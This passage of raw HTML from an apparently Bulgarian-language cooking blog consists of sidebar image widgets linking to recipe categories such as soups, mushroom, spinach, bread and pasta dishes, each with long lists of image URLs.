https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-title'>
<h3 class='title'>
Супи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zuppa.html'>
<img alt='Супи' height='188' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s250/IMG_6901.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s72/IMG_6901.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s128/IMG_6901.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s220/IMG_6901.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s400/IMG_6901.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s640/IMG_6901.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s800/IMG_6901.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1024/IMG_6901.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1280/IMG_6901.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1600/IMG_6901.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cereali.html'>
<img alt='Рецепти с варива' height='188' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s250/IMG_7439.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s72/IMG_7439.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s128/IMG_7439.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s220/IMG_7439.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s400/IMG_7439.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s640/IMG_7439.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s800/IMG_7439.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1024/IMG_7439.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1280/IMG_7439.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1600/IMG_7439.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Ястия с гъби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html'>
<img alt='Ястия с гъби' height='188' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s250/IMG_2950.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s72/IMG_2950.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s128/IMG_2950.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s220/IMG_2950.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s400/IMG_2950.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s640/IMG_2950.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s800/IMG_2950.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1024/IMG_2950.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1280/IMG_2950.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1600/IMG_2950.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image19'>
<div class='widget-title'>
<h3 class='title'>
Ястия със спанак
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/spinaci.html'>
<img alt='Ястия със спанак' height='188' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s250/IMG_9773.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s72/IMG_9773.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s128/IMG_9773.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s220/IMG_9773.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s400/IMG_9773.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s640/IMG_9773.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s800/IMG_9773.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1024/IMG_9773.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1280/IMG_9773.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1600/IMG_9773.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-title'>
<h3 class='title'>
Ястия с ориз и варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/risotti.html'>
<img alt='Ястия с ориз и варива' height='188' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s250/IMG_7394.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s72/IMG_7394.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s128/IMG_7394.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s220/IMG_7394.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s400/IMG_7394.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s640/IMG_7394.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s800/IMG_7394.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1024/IMG_7394.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1280/IMG_7394.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1600/IMG_7394.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image24'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с кокос
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cocco.html'>
<img alt='Рецепти с кокос' height='188' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s250/IMG_7643.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s72/IMG_7643.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s128/IMG_7643.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s220/IMG_7643.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s400/IMG_7643.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s640/IMG_7643.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s800/IMG_7643.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1024/IMG_7643.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1280/IMG_7643.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1600/IMG_7643.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
Хляб
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/panini.html'>
<img alt='Хляб' height='188' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s250/IMG_8803.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s72/IMG_8803.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s128/IMG_8803.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s220/IMG_8803.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s400/IMG_8803.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s640/IMG_8803.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s800/IMG_8803.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1024/IMG_8803.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1280/IMG_8803.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1600/IMG_8803.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title'>
<h3 class='title'>
Ястия с паста
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta.html'>
<img alt='Ястия с паста' height='188' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s250/IMG_2694+-+Copy.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s72/IMG_2694+-+Copy.JPG 72w, 